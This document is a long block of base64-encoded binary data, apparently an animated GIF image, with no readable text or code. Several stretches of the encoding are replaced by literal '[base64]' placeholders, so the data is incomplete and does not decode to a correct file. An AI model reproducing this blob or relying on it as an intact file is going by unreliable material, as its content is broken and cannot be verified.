aejdh30EQFY1wVrZZwr+h0AwJ0b4J68Mm0gCqErS4jl2BDXy3oE+gQacwzGVWILWIdn5Jt6pITV2KHpM4W2NmIeq37zdXYXC3/kt2ovKB/5hITgSxCqo4VLa1oUaxIcSRBzqaViqqEbY3WliBDJB53R+hzoOoKdZ03SmpXBlBHPFQFyyYqn1SRCIF6Q44kDkZUHypQpk4qP8wzco5D/wKgjAQEKg3ChOJM/YR2I6ZJcaBChi10BAjfl0yvmcHp+khLLkimUyUrgiSEHQnkGAamChhzRC6Lbs0Rd2IYSeY3GmpqmO/6N8iGiKViMXFmdtcWGkuiGdeiMVumaiHqMyhuFSKuMbyubR2N2/NmcdBiBT9U4Adpp1VpM0saczMaB2QI0+YoRA9AmQqhPmCeR0HWkmlidGkFEk/kMcpJM6fWJ7YilbXunMbukhjuDTWNUqesrLbCseqUSxTAuY8d4gqanYEON8dGYuCsuzpOFpOmeGoiZBnB+iEWrBhmpH7GSK/ptyQppNRir+oetusuYqXCik6tuIdiNerYLSKiMafi2ndg/WUmuqcRqMeZreRufDzYfFGV5aoZ48YdHzdM96uME9KEACbE9BOIHKnmdG2MCQ/YOUgpVv+dYnfmkA+taWTpMnSv+rYl6rSISHSPAHmbJVeJ0guYYZfbWuf/qc2MCBNpKkuFom0w4E2dLkQBRohsakgsohQaAhoiWsM3KtbM6B/nko76ZoHSYh2SWq3JHdNlhhpK4A9doha3ofbSqjVs4HG+KrOIZj5tXtHEpsp83oO4rAAbTjnQigQQTexClcjV0cxuVjWrWBFu2n0SjAzARkq5HcPwwrRnyDAihrOX2cda1nnKQCUxGmWWJuVC3w59baFa2V4Jpu+fDK0K6k6/qcOqkp7gKv/YFm2/Ke1MoAbPGuaB7n3A5sWC6a8VZo126vTKbt2CnjCySsCK/C+ZHBombvqNZk2m4l86roiz7s0dT/LXOq42+1491GcARPbMZOp3KJmjsZRJ9kkSS0QezRRxf8gz4IhALo70CoQLBi4kZIAOYt5LNu6QcwMBy/[base64]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[base64]/mtt2Fs+CKUkeeTLWs/GkVI3OLSQ5F+tAkVTYfNh8LHO1+dhC2snDCkxniCcM3fK1DSRS1VnOJBcTmXhLn/wkYmwH8jT2+uagCrWXD9D6jzOsLnUo2i8rpQYRGUxtq+W7zlao5TZmgkenE8NYhBsXreEpJJE8JWRBmEvixg0ALoM8aprC/B8xOxbDWKbpmJslIZZEy4IsNo/k2nCeF+dER+USHUJUiYBWJuSVXDuDfX3cWhTx78YKcYIYjGK6dCmqWQxUzVm206o5Ls+lsVmphI9LzTkWloxoSfOXL6xlOo66M4tEdVUMm1hWD3KQnj6xQOY5kEZgSCEfukBtOmve/36FKwhDVMjTnEYQFdSrrEhJSLzY9eeEvMMe5oi2QMwhbYGgo7gXXNIZy0PcNXIap2oTSCL5yGVxllq64fZyZs49VMP6B9br7siZB8Lhi8iakeCxd5tZ85o7bfIufQIRnjkVhC4ERdg0Tgh/V2fQgSD0RZm45UBa2T+CtGMh5hCICTQ+EHs47o4jgYINvV2xiYEnwiX/3iP16CN0i1TMgrwwN7OybzOren17lHd0Cynz0bw7M/Tu5qr/A0coYAtnBcFhhyQibIF0gSdZRQgBzMDRIzrbIr1p0TsgonGOc3wgJvhHOcrXu+tYiIYFWamlwe2gspmawu/uYyNjjuWZP/+unTLvsrl17nNPpZPuO9emqP++05JghegAihP8fLYdO8mECx8iWlCGJhWB5OYnRUxIkk8EUIAuHEXv8h86uN4Or5tD7B1HyDr+YYJyoJ71rm+zIblC8jvd3skqb5CcpiVNLIMkuckd9/rkmEegZznwdBQ8u/9BDdRkGfgeKTdhu0kNoMu07kGHHODbvBrYtIYLmHSJis8jNHySa+rKGEhPRCQigiS5xkxc9sUF8vGFsD4h5SjHOsyxDrKTHfXAzUL+YcF6BuRQ7Gys4pocptQwbJuwCY+O6gHR7bpeDZE+qrB07pH6DtXYrE0uDec64vpEELquw5qCJe0kZiVuSEP/5Gwu9KQ2Ki8heEIUeiLz/sEGiC3+FoLrBKIHq2L/ws7/1iH1Ws/ryG6vCCIFJealmoX3WqwguCu5ronwnO/U2IkCZagEk0/f2o3w/sMDh+/MFKYCx0kClSuQNFDNJMLmLEKcsmDm7m77xFD3io47ai1oZgIGd81zBmJQPseI3M/qCKJEVAC1VAAMnAAMxGARC8L0MG71BGId1OEf1mEd2AH/EoII8U/slAwkRoWG3IK3Uq7KeK+3PtCaPO066A77Tu0LB8IKgSWPnK/lrlDvHkt4+i6oYs76/A775E34Gunc3I7N2lBBuEtiMAmTQKQmWGIPdYLX1G8hajBdHC21/xIADLDxH8BgIBZRHnrwHVRPIShxINQBHsoxCCfR/wYC/8qhEx3HTcIi7S6oZ6hMTaSFNRJQIlIx5gBPqAzrujRQ1a4w8fbRkLJFA2WtQajJjcpwwkbQ7vjI37ZwnIYvjtQkTggiC1Di1p4suHbtLtrgLoIiN5yOAESBJwplIH7iBlGrRLjxHxrtKAjC/iQiE8nxHP8hHQSCHCMRu4QJIUSxcUxqLVpjtyACudBt3ciwCwXym8BJA2OxKnqx50SKpm6rw/jIw7ASIhzyAwdPDp/PtgrSnBKCNTApNuCn/PTEJiiv4PCn/RAi0SBFBpwIJiHCBIgwItZhJwsiHczRuf/SR4b0cQA9kgDJDE5MwvdaQk78qo5iMctMTAv5rikVRiEVIgI1sA6t8iS6SfBwTvjMUOdUzCLobR9N0+2yb/Dcbk3gzJLgZ+l4aFvy6SYIYIh44iSrMV0SQBTYqzcO8S4hYh3sIROroi/[base64]/[base64]/z5FIus7Eb/+UBDOSBIExgUomTIA70Ut1QIbpAFlbBR35AYtDuUyViO0q1LFtuLJ/vuDw0TX6CmtpUj4grzShAm05QbbICTQeCTHUhVgcSDtNpUJFSVgcCWwWiIv4BBSxBVQdJKvctO39gA7/pHyy2TF4jLeVpIfokBmNi6j6HBrEqXXpzIv5hFRCxUcEAHCG19YrTUr9VNNPzH4Q1UKNQTtb1trA1VNFCDoXPJEhULOX1VUPUXgcARsUwxELTkPqoI7JLPO80TjXj46A2NV2uqOyvFl0tQf5qI0tu4PqwaGyTAJLmPk/[base64]/CuLzTr1YHAzA4JohHiVCSh0Wgg4iRP0mSv0X+M4lrfAQwg9ePALnfZ0I9YUxRiIPNGjm00g0wRC1zvTfhA7Sq5DGcriUubDzRrMXMbdwM5ODOAD99CEwX/gICaQNQVIacXQdgXP9CQWHeoSNRm2bcrC2sgO0OOTHfp/INJd1QhVlZlg1PZZhdSf0D10mFmE5ixOgJEIdYsT+pxBWKDqdNBsDZzvzBpWw4rMMLeXm5PwdX4rBC5XnF3MPYj8qhPWRg/Y3VnLLckrHDVwnAgATVwC8L6rksk9niHM1bUsvduI9c00vID7rcjCnUGM+9/50/+PO4fqm0gmtiJ601LTSJwj7JnVPQGJwC1bCsKHVciJjYXQYIqn/gfSDPNLjLWzsxH0myEYw349FQ0HGYD/zNjHYYatBhyVniM341o1WaoYiA4s2KdEqIXa/IyKRhA5gIkkC4Z07U2/6WCGnlDBVYBIqBN2t5RIbwgB7z5H3DXm8f5m7/5hUJMBtbgAAjAEnAZTKnUAGnqitdMOi1iQ+iOXz+YfNUmp7gQ79Jinw3pancKzqb2XzGzldEwkWLRJFBgjW+2g6d3nPjVe8l3mUMQYbpJFHROC0MXowUij+m3TdTYNLCl+dLyJTCXkyyi/[base64]/vOitlYQ0ex05Y8QP2+O1yUq0nlPD0dYGnI3QRohcHYLQDe/hGAw9NO0Hy02R782cZtdHkASmgTVszA3cPq46B4AdA4qqZ+UvNaTo7ow5PcITZc5sEOYZrsb3Vqd6+mCDIlLZZtU1ZMwpxuz2hlprgkJ2WWRj3FT5NmIziOoWkOTNy03RgeiAY+z+H1B4cwASau5Jz7nDtG8OZCcW+g7ORUqmEh8F5io7/7RUt4Oe6bDtiPQ1E4iiRMrOKW5iCNhSkWvncfjss2/vC6vUApCp08TS5WRXvYrk8MWN9dvjHOwJPT43BMSu4lCtBRAR/9nNRnWgmfdDCo80ckJAgvjsh8qG4OlDMePm85QQf8aRxGrKXZzlWVbxNFZO/q8u+V9Mi9vi069t9xZogzBiSFHOE40icTMIKL9K8uXO2TWy+F+KgEQuQ2Lsrh9Y/JlLKp7wGUfK6Wzcbf9SdtRWnM3wXK11dzfLIFSsk8rwj4DR+tbqbKBotqGFDZvnVJfq8tTShPe2U73qCNhDBFz0kljZi+xV+1LrM5pvXJ3qb4jyU79Tc4jUi363m/[base64]/daXtbNfxN6BU+6E1Y3ius3tsQkuD33Zx31bp3IFSs0UfjPiEiEQuCdluvkrnMFtFM73w8npNavaXcXQH7xil6v2HxfILPg89Uvv8bl/hQOZpwXjqfvt93/t8HXeB7nd7LxoR3eb5xHvkS3kyB1akQyzVLTAwJPJzm0Lr2vfn+YxA+h7QyPSLe9tMXAszNR4x9LtoXqbBw/pj9HtdE3EJ7HqcC3ssWt7d7HPceeqxbWTER35KV3pILUqzFjI6JvPgrPTX+9bWffoRfo5t8Vd2V69wVHbQvP5F+qtILfQphfZzC7I9rPyukCiA1XiKYPnoV5D5d0hAfuSC4OSHqVrLPnv7r3/49Ar7v/2tjPDQAgsC/gQQLFhQ1UIUMFQYNmjP3z0RDgjm8DMxB0GKOGxM7evwIkuCAD/9GDvhH8uTIgR9WnvRI0mOMkP//[base64]/wBZMC/Tzx59MD4ROyZo4ypQ8T4v8GQNn7cTUrX64SZsmgSB9B3b3mCABSHMSy300nO8w4erVnY8UuzYu8KddfxovOLnhTJsGlZqselpa2MEXEk8GeqWTbx29dtIBSDEH2VJLFcVg/4QgQYhfbL9VdR1QHn7YVE2idUViWA3xF1dvdan0G2YDzETSbpXFeNRmtwX1E1pqieUcezJx1ZmGBCnwTxAK7EWQKN0RcKQ+/yQAxl8hOQCRR+j5iOVEMbAY2n0T8YifWyxNRlyPF6Ik2Us4/ZddgSdRs2VHcXr2mlQVUmagiihKRY2MbVoI13IuKRUTSUPp9AE1dcYFG1yNFVpgomaCtlJxkL0plksqlkTgcjXVdB1XPL4YGYEvGfceXVNdNlEW/iWhqlPbDaQPAUqK4uREMvwDBpQEAVbQOj94lEM+FmWJZVpmPcdsVmDiJBlIrBo1YUxpyuXRoHV2WC2kC/rnIP92KDl2YIjlthhrhXaqGitr274UQ06AroSWuNFV2Na3pyr2JVbKVXopS23Bt2xBMUQ16mnS1YSbUzE03BBuHWqo1j1x3ePMIP8IhNBBA4lnkBP/OAEYYCIX9NBA5hGUjhfpHNZQPsjW1eWCo55o0m5qvddiYg3eVKOEPcZIk4NzMjrQlrFpOzFzakb40mzjSqWwV3RZPWl2EILV2leferZi0VmF2KJoW9oHcH0DHfolp/Mt1emfrYJNUBICUzvQPR/cQ00WGn+38UAdGwQlOmCcDOxA7RC0TkOHpSNzQYbNrFjWX4fk3KOI1nXddWkuPJxK0Yom3YsK4vSgXFvyJrf/iblFWKi6EtI26IRTd271XDXlC7XBJf4DsVXZMvUuSE/[base64]/91jNB+wWvIKIryAJQADIakWkk63vH+9Y3D8a1xGLpOMf9KsfUcAUH27lJH9YxJmIqnKvcU3KIC3MTQ2xNTsMSaggwVtU/wFDci+nBUd2QcKLunY4tU31p1wm9BAAM3QoCG2vM7ELk77CFKuqgGUlDmLN7qYyFACVUVmRSZGWHAi8h/VHeyOBVQ+5VZAGhCRjG8NVX85nkMEpzh4DaZ+VBtKyf8jsZVW0ohc3MxKE6W+XBFNQzth0F+PMcIBrbEifaqepc/1OeptcG3GE5Mg1dvApc6EQc6xlmwxacpseUuZOjmNIMWWHdq6ZoH+aMswUwYYn1IBCt+KVLf9Vy40OY6NbSJM94UFFJJj8igQypoAuJOkfRkwIQzryDoK8DyReiJwt4+k2g5yNl/q7nPMU5iXR0LM/[base64]/SARCDF+TpJrfWkbL01STRUWNP6OKc1IkGSFGzHVIIBhP/[base64]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[base64]/AqThCK+4tr2p0otfHxJUi7NdX0QfigF2+mgaMKe2MUHRbwyLC/OEPtP0DDnAwg0K4wOOpJnWNa+yCRMxgBtn/wAApWvTjlst6MpWV+MUqUzokB/pgv1Yi+KCsD2T7/OcgLKG2wutIZ7+1JB5hoXOI9yXjfct4Mfi2uiSqEptI1L/3lYSboVfnQVBDAs64qL1sqUY9Ebh61f0HFKsLWZJqdrMrjbtXgGSGXvbbwc40DUsR/naszC8rSpxpMkdcF8jg1gPIwHinccALUn+c1B6nMQ9MzYMam5zVTGX5hrRpxlovd3R4OFHBal6YJP+ZiH2ubnWtC+XVAP31sJdWCQE6e/ASROjSeaRAl+3IkKAQeCGBQplCcqaUkCnqZUJzFhohbq1frSXhIcBI2/AP6o9nO27gF/Zaaa87wa0tZbdu/1asog9CJ2ylv3aLj17TGKu4U+0u/fdVSLEgtzhIUY5gpkmneD7LlWHRS/AHVuFpyaAHBuh4CJiApGZyq4YF4kAKFCdV2tRymGI/jXMxVEF6gHE6vYZ6b6FzTgZlsTeCJHgcy7Y0AzF7Rcd7WaYQJHEdwUc1wqMuA8E13qZX7JISY2M2bcYu9yUQdkITOkEvdtIvreQU1DNMeiIvYsVACpc6muV3hZZcWlFdiGIVCuAXCCNMT/QWq3FFC1cpitJHClJ+UuRwlMMiK+cgwYAWfMAHWDAENqaApxZ5iXB5WNAjsNZyZgQqK3NHkFMUhJGBe7FvOcVkvnZdw1ZsJdiIjv+4EbbnVpJoZRARbeESLi+oJTJIfNnBXjK0bVO3Q/[base64]/gwfwt1MHUyqisnrmN2EJEoyXJWG/BHCHcTJz9AfBUAgQAAGF4IAZcFtnMAQkJ4cIWA8llwgjwGp88GoHxHnrWCLMBXruNIjuVIgVSF32WF32mI/5GDf+OJd0iWUqKBBCdxAoaJAsGIlYJn1b8hFK94KbaBJcEHVb8wHMx2brsmb5hV9uMh7+Mpn/4AZ50koX5RR2Yifjow+DkAT6hwD/YAZRdA8e8FjDlI9GWXcdiHMrNRfgU2ifZWGD1jK69Gf95oUK0kdAgjjQaAbiUFuFIQ54QApk4ZSOVwhfiRV/MAI8UHKOJ4eJMARcuWrZwAd/gA0fwzmxZigV2I74UyKE/1h6XtWThDZdJVVS+ViX7MmPtVcQBmmXvHdlueeXKRQDgQlJwDNXijkmxmN8UqcSEUVu5uYMAuFfJxAE9AKEddZK2INYHfVuamRvRbQ9CKACfURvk/VnDKI6k1UVHdVnwqhzLAUgD/JvwuRvEpZLJfZcC0STbdFoWrFykiEMECgOvNABbCBqvZUIhcAE4rBZTFBycqiV1DkE5NgNRYAD2AmBYcmd3LlVZdlce1NkiVE6ERIX6ImIcYNn69meYBp7ymafKYhCuCeJB5GXB2lelOQcYCY8XwImzUFm58IFbSAJ/yBYNrQdORSZHDk+CzoI7WEvGUAAcqN69TInUnSowv8kb3HRR8HITAwmRZTlfiOFenChdvQIm+bnAf+gIYOYnnZxD8QYGGWQU/bnk4QRnMPAC2zQAbzAeDgQDLq1akzlVEyQCPWgqy6QDCPQASOQpEz6B8jwP5ezHxwTXapFTeJ5ZKFXgQejRKgnrUzoFmF6rY04kHqprQxhkAmwAt3CQtPBn1AHX4oJX2sSitrhLycAHoLFNTmBE/3FL/OymXOWASrgCwzAYczETHIzTME4Ur3ETPn3D3zkMl2RAXhwS1l4hiDjTvbYSxImTC2zFVfESy0iWauhZEVUW3LxN69hGCv3B07JC38QnCeDW3AIP13xBzOQCC5wpNVZjkuaDSf/q3mjJZanOjrXdJZGdqWpdXPghJ5vATdFe13YmrRiuhBkyq0IMQECYQDyEJhfVjUfIA9tcCZQJxBltmZqkhLesUM/1AYXWR5pRrbOsEpFmC9nh0sJoDoqoBWouTr6qhYM4AP7yppVMVlm4AvAFhdqRDo0RSh7Uxeql37klzpm4AQw2T3XJVMMh4UsBSFXMQx4YLn/hzJssLls4AiWmxqw9QdveHFnUAQzEKyoe7rlaI58YAzigA2cA6XihCoxdymlM7h+aCosSRfGtGRiJa0d26VKO7z+eJcDiUIJsAoE1VYt1CUHdbXWEXyNAAYCQQBRJ3wHQHVrEhNoAoTOkB5s/zOZbiB95TMnduIGSfBKc6Mnq0RgWkGUhDZhCQd4q6c9G4sHCuAEwjRZe4MHj3WbIhqjHAYhn2oXVyEBmBWM+yJh4wc+DpIygtFU4rCjmwsLi+YCKtB+jvCGfJANTHByIzCzSToDTJCH2whrUTEy6wiPERcYpZJkVQqPaZkxiNZnqaeI6VlExLvDPmeQkYiC/yB9BiFe3FpegelCokAQcvoP3CAQFEU1E/[base64]/H7HxBiuXjgaa5aCDuKyLpFCrMlDm+IBSDcAeW4upTMameAyfyjH4CCKskUMMhUMLYkudR1Pdcjfqy80d01AQbg0UU3dAhxlyf4D1B7yzKIAry8HZjEy1tzfHvlHemyvdT/JxCmlFH/RR4K4AwekCf1kn1mAALDBFm5JC8EBkUBRkT74kd0II1IZAZ0UCN0gMYC3KUYq8oZoL9SNGFDLW9SRItRFHpz1AChRxeml4VYgRqogUcegAWcy8+FAAsblwjIgAcM4FRvyHGRXATdgANMgAEnywDGcAbYyQCbNniQsS+2ZCpoGNGCUhRPYXp+o4/ig0QNytGYLWXxmRDb0hEr8AEGgBC4fEkJYAnMARLqYsv/QL3owmZ2KgnO0B3jARMCQQ3+FXZCNAjuVmdgdx5f7Dbzpj2oKW93nGT4egIsxRVrEYx9pBVFoCMIYBpdEaN0UAR1u69oLTd43DIqsD1t/9xR5WNg70xTuTYX98CBDlJV+by5/FxyBk0gOJAN2SDQcDgDQ6BqDXidf7BS3pQBDHCz53M5rqFhkOo2MuUBgjJajk0wTIFoXmoGmR3hmu20jmQQE5AAcWUd6qXLNQgdNFiDXJCnw8x8sa0dMJGgQkge58F97NFKzqBug0Bg2mcnSZYvq/FYGqpzVWh+bqGFN94Wq9cVU83AE4ahwPYhfkFv1yVF1aVvi+1OdmzPqYHPQvWqOkpqbJAIsOqVHcxqOACzLmCdo7uNS6Cdh6EAh01FZOlL6jNhfdQ6rdNHqdOwWrXgD1cUnirheq5W9SkRooBXKRgdC+kt/4CnzEE11P8nxChREF7TCC8RHgqqUWHnHeMRr9VTN0nQUYWaFV69wNsDqRqGfqeKmvRLqZiCRA6WWRemejdcZ20RjEmmD05wzsS9r/Ii5zIJwYQhDK/[base64]/vFTNnocLjcKDhyrro3dYEUEMsM7qM+S9CSS+iOtVqEbIlEzlvvSLlHvMttkLEdoHKVAd4by/TK6JGQMvvegrgWYknqAE4AwDQA2C+oqvGL4PKgoIIAoBdg+DAKgeao+iOUzjg9RFxExD/fP+fbdTPd1NVj+39FkvM9Xbrt14zwBO8AfB+L93jPeHCj7ml94qs96bK3K5MHIjh4AQ0AMuoOyi2yNrjQ0Z8AfXifEKvskcA5t7T9lRVCn72hV/l37qtzp0UAPuwD09XkCFwvS8H0KUGGZpCvUjMVdt+iUeofXb4e4yqBJ+hQrc8UnV1x48lFiCOi/YM6/0O